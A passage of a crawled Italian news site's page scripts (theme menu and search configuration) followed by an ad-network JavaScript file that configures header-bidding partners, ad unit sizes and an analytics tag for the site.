excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-18 07:49:44 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://track.eadv.it/vip/21373.js?lala13-2026011807
body_size: 3618
content:
/* lala */
var eadv_adUnitPrefix = '21373_IAB12-3_';
var eadv_siteId = '21373';

var eadv_desktopWidth = 768;
var eadv_pseudoSkinBox = 1126;

eadvTag.cmdInit.push(function () {

    /* RON: smilewanted */
    eadvTag.setBidderConfig('RON', ['0', '1', '2', '3', '4', '5', '9'], undefined, 'smilewanted', { 'zoneId': 'eadv.it_hb_display' });

    /* labussolanews.it: openx */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'openx', { 'unit': '561976025', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'openx', { 'unit': '561976022', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'openx', { 'unit': '561976021', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'openx', { 'unit': '561976024', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'openx', { 'unit': '561976023', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'openx', { 'unit': '561976019', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: openx video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'openx', { 'unit': '561976020', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'openx', { 'unit': '561976026', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: rubicon */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706402' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'rubicon', { 'position': 'atf', 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706404' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706406' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706408' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706410' });

    /* labussolanews.it: smartadserver */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 72191, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71677, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71678, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71681, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71679, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 79957, 'currency': 'EUR' });

    /* labussolanews.it: smartadserver video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });

    /* labussolanews.it: appnexus */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176936' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176941' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176951' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176957' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176963' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176965' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176966' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176967' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176969' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176978' });
    }
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176946' });

    /* labussolanews.it: appnexus native */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176960' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176970' });
    }

    /* labussolanews.it appnexus video */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176962' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176964' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176976' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176984' });
    }

    /* labussolanews.it: improvedigital */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313120 });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313125 });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313134 });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313121 });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313136 });

    /* labussolanews.it: invibes */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'invibes', { 'placementId': 'invibes_labussolanews', 'customEndpoint': 'https://prebid.videostep.com/Bid/VideoAdContent' });

    /* missena */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'missena', { 'apiKey': 'PA-83251665' });

    /* labussolanews.it: teads */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'teads', { 'pageId': '221036', 'placementId': '237655' });

    /* labussolanews.it: outbrain */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'ATF-3/labussolanews.it_billboard' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-2/labussolanews.it_incontent' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-3/labussolanews.it_aside' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'BTF-3/labussolanews.it_bottom' });

    /* labussolanews.it quantum */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'apnquantum', { 'placementId': '35220080' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'idquantum', { 'publisherId': 1220, 'placementId': 23316263 });

    /* labussolanews.it: seedtag */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'seedtag', { 'adUnitId': '35251121', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'seedtag', { 'adUnitId': '35251122', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'seedtag', { 'adUnitId': '35251116', 'publisherId': '7299-5721-01', 'placement': 'inArticle' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'seedtag', { 'adUnitId': '35251115', 'publisherId': '7299-5721-01', 'placement': 'inScreen' });

    /* labussolanews.it: ogury */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-ed8eehdzw0hc', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury', { 'adUnitId': 'wm-hb-head-labuss-eadvs-tk30mnmncxwy', 'assetKey': 'OGY-5B5DE6723349' });
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-qgqliewkwlpp', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* ogury pbs */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury_pbs', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-pndf4micfn1i', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury_pbs', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-v3h6tosfwru9', 'assetKey': 'OGY-5B5DE6723349' });
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury_pbs', { 'adUnitId': 'wm-hb-head-labuss-eadvs-ehuyyfnkz26i', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* labussolanews.it: sublime */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40651/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40651, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    } else {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40652/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40652, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    }

    eadvTag.targetingConfig[eadv_siteId] = {
        '5': {
            'partner_pseudoskin': '1',
            'partner_viralize': '1',
            'partner_vzstream': '0',
            'partner_adkaora': '1',
            'partner_floorad': '1'
        }
    };

    eadvTag.targetingConfig[eadv_siteId]['5'].partner_pseudoskin_w = eadv_pseudoSkinBox;

    eadvTag.domCmp('99f1286a-d117-4133-8595-888df8f1cb2f', 'https://www.labussolanews.it/privacy-policy/');

    var script = window.document.createElement("script");
    script.id = 'eadv-tracking-' + Math.random().toString(36).substr(2) + (new Date()).getTime();
    script.setAttribute("referrerpolicy", "unsafe-url");
    script.src = 'https://delivery1.eadv.it/analytics.php?x=be-21373-14-0-8a-0-0a-12-5a-1x1-69-0-89&u=ltaib.usswseonla&async=' + script.id;
    eadvTag.domAddElement('body', script);
});

eadvTag.cmdAdUnits.push(function () {
    /* billboard */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '1', {
        '0': [[320, 50], [320, 100]],
        '468': [[320, 50], [320, 100], [468, 60]],
        '728': [[320, 50], [320, 100], [468, 60], [728, 90]],
        '970': [[300, 250], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* aside desktop */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '2', {
        '0': [[120, 600], [160, 600]],
        '1200': [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]]
    });
    /* in-content */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '3', {
        '0': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100]],
        '336': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '768': ['fluid,', [300, 250], [336, 280], [468, 60]],
        '1200': ['fluid,', [300, 250], [336, 280], [468, 60], [728, 90]]
    });
    /* bottom */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '4', {
        '0': [[300, 250], [300, 600], [320, 50], [320, 100]],
        '336': [[300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '970': [[300, 250], [336, 280], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* pseudoskin */
    var psObj = { '0': [[120, 600]] };
    psObj[String(eadv_pseudoSkinBox + (160 * 2))] = [[120, 600], [160, 600]];
    psObj[String(eadv_pseudoSkinBox + (300 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600]];
    psObj[String(eadv_pseudoSkinBox + (336 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]];
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '9', psObj);
    /* special-ad */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '5', {
        '0': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480]],
        '336': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280]],
        '500': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500]],
        '768': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500], [640, 960], [768, 1024]],
        '1024': ['1x1', 'outstream', 'instream', '1800x1000', [500, 500], [640, 960], [768, 1024], [960, 640], [1024, 768]]
    });
});

/* init */
eadvTag.cmdSlots.push(function () {
    eadvTag.defineSlot('billboard', eadv_adUnitPrefix + '1');
    eadvTag.defineSlot('aside', eadv_adUnitPrefix + '2');
    eadvTag.defineSlot('in-content', eadv_adUnitPrefix + '3');

    eadvTag.defineSlot('pseudoskin', eadv_adUnitPrefix + '9');
    eadvTag.defineSlot('special-ad', eadv_adUnitPrefix + '5');
});

var eadv_toInitAU = [eadv_adUnitPrefix + '1', eadv_adUnitPrefix + '3', eadv_adUnitPrefix + '5'];
var eadv_toInitS = ['billboard'];

if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '2');
    eadv_toInitS.push('aside');
}

if (window.document.documentElement.scrollWidth >= eadv_pseudoSkinBox + (120 * 2)) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '9');
    eadv_toInitS.push('pseudoskin');
}

eadvTag.cmdAdUnits.push(function () {
    eadvTag.initAdUnits(eadv_toInitAU);
});
eadvTag.cmdSlots.push(function () {
    //eadvTag.initSlots(eadv_toInitS);
});

var eadv_flyingActivation = 'flying-carpet';
if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_flyingActivation = 'no-carpet';
}

/* display */
eadvTag.cmd.push(function () {
    eadvTag.domGas();

